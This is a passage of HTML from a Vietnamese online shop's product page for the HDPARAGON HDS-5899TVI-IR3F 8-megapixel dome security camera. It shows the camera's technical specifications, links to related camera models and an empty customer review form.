											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--attrib_desc_tab panel entry-content " id="tab-attrib_desc_tab" role="tabpanel" aria-labelledby="tab-title-attrib_desc_tab">
										<p><strong>Đặc tính kỹ thuật</strong></p>
<table border="1" cellspacing="0" cellpadding="0">
<colgroup>
<col />
<col /></colgroup>
<tbody>
<tr>
<td class="xl63"><strong>Model</strong></td>
<td class="xl63"><strong>HDS-5899TVI-IR3F</strong></td>
</tr>
<tr>
<td class="xl63" colspan="2"><strong>Camera</strong></td>
</tr>
<tr>
<td class="xl64">Image Sensor</td>
<td class="xl64">8.29 MP high performance CMOS</td>
</tr>
<tr>
<td class="xl64">Signal System</td>
<td class="xl64">PAL/NTSC</td>
</tr>
<tr>
<td class="xl64">Effective Pixels</td>
<td class="xl64">3840 (H) × 2160 (V)</td>
</tr>
<tr>
<td class="xl64">Min. Illumination</td>
<td class="xl64">0.01 Lux@(F1.2, AGC ON), 0 Lux with IR</td>
</tr>
<tr>
<td class="xl64">Shutter Time</td>
<td class="xl64">PAL: 1/12.5 s to 1/50,000 s<br />
NTSC: 1/15 s to 1/50,000 s</td>
</tr>
<tr>
<td class="xl64">Lens</td>
<td class="xl64">2.8 mm, 3.6 mm, 6 mm, 8 mm, 12 mm fixed lens</td>
</tr>
<tr>
<td class="xl64">Lens Mount</td>
<td class="xl64">M16</td>
</tr>
<tr>
<td class="xl64">Adjustment Range</td>
<td class="xl64">Pan: 0° to 360°, Tilt: 0° to 75°, Rotate: 0° to 360°</td>
</tr>
<tr>
<td class="xl64">Day&amp; Night</td>
<td class="xl64">IR cut filter</td>
</tr>
<tr>
<td class="xl64">Synchronization</td>
<td class="xl64">Internal Synchronization</td>
</tr>
<tr>
<td class="xl63" colspan="2"><strong>Lens</strong></td>
</tr>
<tr>
<td class="xl64">Horizontal Field of View</td>
<td class="xl64">102.2° (2.8 mm), 79° (3.6 mm), 50.8° (6 mm), 37.73° (8 mm), 23.96° (12 mm)</td>
</tr>
<tr>
<td class="xl63" colspan="2"><strong>Menu</strong></td>
</tr>
<tr>
<td class="xl64">D/N Mode</td>
<td class="xl64">Auto/Color/BW (Black and White)</td>
</tr>
<tr>
<td class="xl64">BLC</td>
<td class="xl64">Support</td>
</tr>
<tr>
<td class="xl64">AGC</td>
<td class="xl64">Support</td>
</tr>
<tr>
<td class="xl64">Language</td>
<td class="xl64">English</td>
</tr>
<tr>
<td class="xl64">Function</td>
<td class="xl64">Brightness, Sharpness, DNR, Mirror, Smart IR</td>
</tr>
<tr>
<td class="xl63" colspan="2"><strong>Interface</strong></td>
</tr>
<tr>
<td class="xl64">Video Out</td>
<td class="xl64">1 HD analog output</td>
</tr>
<tr>
<td class="xl63" colspan="2"><strong>General</strong></td>
</tr>
<tr>
<td class="xl64">Operating Conditions</td>
<td class="xl64">-40°C ~ 60°C</td>
</tr>
<tr>
<td class="xl64">Power Supply</td>
<td class="xl64">12 VDC ±25%</td>
</tr>
<tr>
<td class="xl64">Power Consumption</td>
<td class="xl64">Max. 5.3 W</td>
</tr>
<tr>
<td class="xl64">IR Range</td>
<td class="xl64">Up to 60m</td>
</tr>
<tr>
<td class="xl64">Communication</td>
<td class="xl64">Up the coax<br />
Protocol: Pelco-C(CVBS output), Standard-C(TVI output)</td>
</tr>
<tr>
<td class="xl64">Weather Proof</td>
<td class="xl64">IP67</td>
</tr>
<tr>
<td class="xl64">Dimensions</td>
<td class="xl64">Ø 109.82 × 91.03 mm</td>
</tr>
<tr>
<td class="xl64">Weight</td>
<td class="xl64">320 g</td>
</tr>
</tbody>
</table>
				</div>
							
					</div>
	</div>


	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
<!-- 				Related products -->
				<span>Có thể bạn quan tâm</span>
			</h3>
		

	
  
    <div class="row large-columns-3 medium-columns-2 small-columns-1 row-small" >
  
		
					<div class="product-small col has-hover product type-product post-12809 status-publish instock product_cat-camera-hdparagon product_cat-camera-analog-hdparagon has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/camera-4-in-1-hong-ngoai-5-0-megapixel-hdparagon-hds-1897dtvi-it9c/" aria-label="Camera 4 in 1 hồng ngoại 5.0 Megapixel HDPARAGON HDS-1897DTVI-IT9C">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/01/p_53132_HDPARAGON-HDS-1897DTVI-IT9C-247x296.jpg" /><noscript><img width="247" height="296" src="https://digitechjsc.net/wp-content/uploads/2022/01/p_53132_HDPARAGON-HDS-1897DTVI-IT9C-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/camera-4-in-1-hong-ngoai-5-0-megapixel-hdparagon-hds-1897dtvi-it9c/">Camera 4 in 1 hồng ngoại 5.0 Megapixel HDPARAGON HDS-1897DTVI-IT9C</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-12811 status-publish instock product_cat-camera-hdparagon product_cat-camera-analog-hdparagon has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/camera-4-in-1-hong-ngoai-5-0-megapixel-hdparagon-hds-1897stvi-irf/" aria-label="Camera 4 in 1 hồng ngoại 5.0 Megapixel HDPARAGON HDS-1897STVI-IRF">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/01/p_53132_HDPARAGON-HDS-1897DTVI-IT9C-1-247x296.jpg" /><noscript><img width="247" height="296" src="https://digitechjsc.net/wp-content/uploads/2022/01/p_53132_HDPARAGON-HDS-1897DTVI-IT9C-1-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/camera-4-in-1-hong-ngoai-5-0-megapixel-hdparagon-hds-1897stvi-irf/">Camera 4 in 1 hồng ngoại 5.0 Megapixel HDPARAGON HDS-1897STVI-IRF</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-12793 status-publish last instock product_cat-camera-hdparagon product_cat-camera-analog-hdparagon has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/camera-hd-tvi-hong-ngoai-2-0-megapixel-hdparagon-hds-1885dtvi-it9c/" aria-label="Camera HD-TVI hồng ngoại 2.0 Megapixel HDPARAGON HDS-1885DTVI-IT9C">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/01/p_54758_HDPARAGON-HDS-1885DTVI-IT9C-247x296.jpg" /><noscript><img width="247" height="296" src="https://digitechjsc.net/wp-content/uploads/2022/01/p_54758_HDPARAGON-HDS-1885DTVI-IT9C-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/camera-hd-tvi-hong-ngoai-2-0-megapixel-hdparagon-hds-1885dtvi-it9c/">Camera HD-TVI hồng ngoại 2.0 Megapixel HDPARAGON HDS-1885DTVI-IT9C</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-12769 status-publish first instock product_cat-camera-hdparagon product_cat-camera-analog-hdparagon has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/camera-hd-tvi-hong-ngoai-2-0-megapixel-hdparagon-hds-1885dtvi-ir/" aria-label="Camera HD-TVI hồng ngoại 2.0 Megapixel HDPARAGON HDS-1885DTVI-IR">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/01/p_18302_HDPARAGON-HDS-1885DTVI-IR-247x296.jpg" /><noscript><img width="247" height="296" src="https://digitechjsc.net/wp-content/uploads/2022/01/p_18302_HDPARAGON-HDS-1885DTVI-IR-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/camera-hd-tvi-hong-ngoai-2-0-megapixel-hdparagon-hds-1885dtvi-ir/">Camera HD-TVI hồng ngoại 2.0 Megapixel HDPARAGON HDS-1885DTVI-IR</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-12818 status-publish instock product_cat-camera-hdparagon product_cat-camera-analog-hdparagon has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/camera-4-in-1-hong-ngoai-8-0-megapixel-hdparagon-hds-1899tvi-irqf/" aria-label="Camera 4 in 1 hồng ngoại 8.0 Megapixel HDPARAGON HDS-1899TVI-IRQF">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/01/p_39174_HDPARAGON-HDS-1899TVI-IRQF-247x296.jpg" /><noscript><img width="247" height="296" src="https://digitechjsc.net/wp-content/uploads/2022/01/p_39174_HDPARAGON-HDS-1899TVI-IRQF-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/camera-4-in-1-hong-ngoai-8-0-megapixel-hdparagon-hds-1899tvi-irqf/">Camera 4 in 1 hồng ngoại 8.0 Megapixel HDPARAGON HDS-1899TVI-IRQF</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-12834 status-publish instock product_cat-camera-hdparagon product_cat-camera-analog-hdparagon has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/camera-4-in-1-hong-ngoai-2-0-megapixel-hdparagon-hds-1887stvi-irz3f/" aria-label="Camera 4 in 1 hồng ngoại 2.0 Megapixel HDPARAGON HDS-1887STVI-IRZ3F">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/01/p_46677_HDPARAGON-HDS-1885DTVI-IR5C-1-247x296.jpg" /><noscript><img width="247" height="296" src="https://digitechjsc.net/wp-content/uploads/2022/01/p_46677_HDPARAGON-HDS-1885DTVI-IR5C-1-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/camera-4-in-1-hong-ngoai-2-0-megapixel-hdparagon-hds-1887stvi-irz3f/">Camera 4 in 1 hồng ngoại 2.0 Megapixel HDPARAGON HDS-1887STVI-IRZ3F</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-12814 status-publish last instock product_cat-camera-hdparagon product_cat-camera-analog-hdparagon has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/camera-4-in-1-hong-ngoai-5-0-megapixel-hdparagon-hds-1897stvi-ir3f/" aria-label="Camera 4 in 1 hồng ngoại 5.0 Megapixel HDPARAGON HDS-1897STVI-IR3F">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/01/p_32378_HDPARAGON-HDS-1897STVI-IR3F-247x296.jpg" /><noscript><img width="247" height="296" src="https://digitechjsc.net/wp-content/uploads/2022/01/p_32378_HDPARAGON-HDS-1897STVI-IR3F-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/camera-4-in-1-hong-ngoai-5-0-megapixel-hdparagon-hds-1897stvi-ir3f/">Camera 4 in 1 hồng ngoại 5.0 Megapixel HDPARAGON HDS-1897STVI-IR3F</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-12795 status-publish first instock product_cat-camera-hdparagon product_cat-camera-analog-hdparagon has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/camera-4-in-1-hong-ngoai-5-0-megapixel-hdparagon-hds-1897dtvi-ir3/" aria-label="Camera 4 in 1 hồng ngoại 5.0 Megapixel HDPARAGON HDS-1897DTVI-IR3">
					<img width="247" height="263" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20263'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/01/p_25163_HDPARAGON-HDS-1897DTVI-IR3-247x263.jpg" /><noscript><img width="247" height="263" src="https://digitechjsc.net/wp-content/uploads/2022/01/p_25163_HDPARAGON-HDS-1897DTVI-IR3-247x263.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/camera-4-in-1-hong-ngoai-5-0-megapixel-hdparagon-hds-1897dtvi-ir3/">Camera 4 in 1 hồng ngoại 5.0 Megapixel HDPARAGON HDS-1897DTVI-IR3</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-12830 status-publish instock product_cat-camera-hdparagon product_cat-camera-analog-hdparagon has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/camera-hd-tvi-hong-ngoai-2-0-megapixel-hdparagon-hds-1885dtvi-it5fs/" aria-label="Camera HD-TVI hồng ngoại 2.0 Megapixel HDPARAGON HDS-1885DTVI-IT5FS">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/01/p_62029_HDPARAGON-HDS-1885DTVI-IT5FS-247x296.jpg" /><noscript><img width="247" height="296" src="https://digitechjsc.net/wp-content/uploads/2022/01/p_62029_HDPARAGON-HDS-1885DTVI-IT5FS-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/camera-hd-tvi-hong-ngoai-2-0-megapixel-hdparagon-hds-1885dtvi-it5fs/">Camera HD-TVI hồng ngoại 2.0 Megapixel HDPARAGON HDS-1885DTVI-IT5FS</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-12767 status-publish instock product_cat-camera-hdparagon product_cat-camera-analog-hdparagon has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/camera-hd-tvi-hong-ngoai-1-0-megapixel-hdparagon-hds-1882tvi-ira/" aria-label="Camera HD-TVI hồng ngoại 1.0 Megapixel HDPARAGON HDS-1882TVI-IRA">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/01/p_16222_HDPARAGON-HDS-1882TVI-IRA-247x296.jpg" /><noscript><img width="247" height="296" src="https://digitechjsc.net/wp-content/uploads/2022/01/p_16222_HDPARAGON-HDS-1882TVI-IRA-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/camera-hd-tvi-hong-ngoai-1-0-megapixel-hdparagon-hds-1882tvi-ira/">Camera HD-TVI hồng ngoại 1.0 Megapixel HDPARAGON HDS-1882TVI-IRA</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-12816 status-publish last instock product_cat-camera-hdparagon product_cat-camera-analog-hdparagon has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/camera-4-in-1-hong-ngoai-5-0-megapixel-hdparagon-hds-1897stvi-ir5f/" aria-label="Camera 4 in 1 hồng ngoại 5.0 Megapixel HDPARAGON HDS-1897STVI-IR5F">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/01/p_32379_HDPARAGON-HDS-1897STVI-IR5F-247x296.jpg" /><noscript><img width="247" height="296" src="https://digitechjsc.net/wp-content/uploads/2022/01/p_32379_HDPARAGON-HDS-1897STVI-IR5F-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/camera-4-in-1-hong-ngoai-5-0-megapixel-hdparagon-hds-1897stvi-ir5f/">Camera 4 in 1 hồng ngoại 5.0 Megapixel HDPARAGON HDS-1897STVI-IR5F</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-12777 status-publish first instock product_cat-camera-hdparagon product_cat-camera-analog-hdparagon has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://digitechjsc.net/san-pham/camera-hd-tvi-hong-ngoai-1-0-megapixel-hdparagon-hds-1882tvi-ira3/" aria-label="Camera HD-TVI hồng ngoại 1.0 Megapixel HDPARAGON HDS-1882TVI-IRA3">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2022/01/p_16225_HDPARAGON-HDS-1882TVI-IRA3-247x296.jpg" /><noscript><img width="247" height="296" src="https://digitechjsc.net/wp-content/uploads/2022/01/p_16225_HDPARAGON-HDS-1882TVI-IRA3-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="woocommerce-loop-product__title"><a href="https://digitechjsc.net/san-pham/camera-hd-tvi-hong-ngoai-1-0-megapixel-hdparagon-hds-1882tvi-ira3/">Camera HD-TVI hồng ngoại 1.0 Megapixel HDPARAGON HDS-1882TVI-IRA3</a></p></div><div class="price-wrapper">
</div>		</div>
	</div>
		</div>
</div>
		
		</div>
	</div>

		</div>
</div>
</div>
<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Đánh giá Camera Dome 4 in 1 hồng ngoại 8.0 Megapixel HDPARAGON HDS-5899TVI-IR3F		</h2>

        <div class="star_box">
            <div class="star_box_left">
                <div class="star-average">
                                    </div>
                <div class="reviews_bar">
                                        <div class="devvn_review_row">
                        <span class="devvn_stars_value">5<i class="devvn-star"></i></span>
                        <span class="devvn_rating_bar">
                            <span style="background-color: #eee" class="devvn_scala_rating">
                                <span class="devvn_perc_rating" style="width: 0%; background-color: #f5a623"></span>
                            </span>
                        </span>
                        <span class="devvn_num_reviews"><b>0%</b> | 0 đánh giá</span>
                    </div>
                                        <div class="devvn_review_row">
                        <span class="devvn_stars_value">4<i class="devvn-star"></i></span>
                        <span class="devvn_rating_bar">
                            <span style="background-color: #eee" class="devvn_scala_rating">
                                <span class="devvn_perc_rating" style="width: 0%; background-color: #f5a623"></span>
                            </span>
                        </span>
                        <span class="devvn_num_reviews"><b>0%</b> | 0 đánh giá</span>
                    </div>
                                        <div class="devvn_review_row">
                        <span class="devvn_stars_value">3<i class="devvn-star"></i></span>
                        <span class="devvn_rating_bar">
                            <span style="background-color: #eee" class="devvn_scala_rating">
                                <span class="devvn_perc_rating" style="width: 0%; background-color: #f5a623"></span>
                            </span>
                        </span>
                        <span class="devvn_num_reviews"><b>0%</b> | 0 đánh giá</span>
                    </div>
                                        <div class="devvn_review_row">
                        <span class="devvn_stars_value">2<i class="devvn-star"></i></span>
                        <span class="devvn_rating_bar">
                            <span style="background-color: #eee" class="devvn_scala_rating">
                                <span class="devvn_perc_rating" style="width: 0%; background-color: #f5a623"></span>
                            </span>
                        </span>
                        <span class="devvn_num_reviews"><b>0%</b> | 0 đánh giá</span>
                    </div>
                                        <div class="devvn_review_row">
                        <span class="devvn_stars_value">1<i class="devvn-star"></i></span>
                        <span class="devvn_rating_bar">
                            <span style="background-color: #eee" class="devvn_scala_rating">
                                <span class="devvn_perc_rating" style="width: 0%; background-color: #f5a623"></span>
                            </span>
                        </span>
                        <span class="devvn_num_reviews"><b>0%</b> | 0 đánh giá</span>
                    </div>
                                    </div>
            </div>
                        <div class="star_box_right">
                <a href="javascript:void(0)" title="Đánh giá ngay" class="btn-reviews-now">Đánh giá ngay</a>
            </div>
                    </div>

                    <div id="review_form_wrapper" class="mfp-hide">
                <div id="review_form">
                    	<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Đánh giá Camera Dome 4 in 1 hồng ngoại 8.0 Megapixel HDPARAGON HDS-5899TVI-IR3F <small><a rel="nofollow" id="cancel-comment-reply-link" href="/san-pham/camera-dome-4-in-1-hong-ngoai-8-0-megapixel-hdparagon-hds-5899tvi-ir3f/#respond" style="display:none;">Hủy</a></small></span><form action="https://digitechjsc.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" minlength="10" required placeholder="Mời bạn chia sẻ thêm một số cảm nhận..."></textarea></div><div class="wrap-attaddsend"><div class="review-attach"><span class="btn-attach devvn_insert_attach">Gửi ảnh chụp thực tế</span><input type="file" name="files" id="files" accept="image/jpeg, image/png, image/gif, image/x-png"></div><span id="countContent">0 ký tự (tối thiểu 10)</span></div><div class="list_attach"><ul class="devvn_attach_view"></ul><span class="devvn_insert_attach"><i class="devvn-plus">+</i></span></div><div class="comment-form-rating"><label for="rating">Bạn cảm thấy sản phẩm như thế nào?(chọn sao nhé):</label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><div class="form_row_reviews"><p class="comment-form-author"><input id="author" name="author" type="text" value="" size="30" required placeholder="Họ tên (Bắt buộc)"/></p>
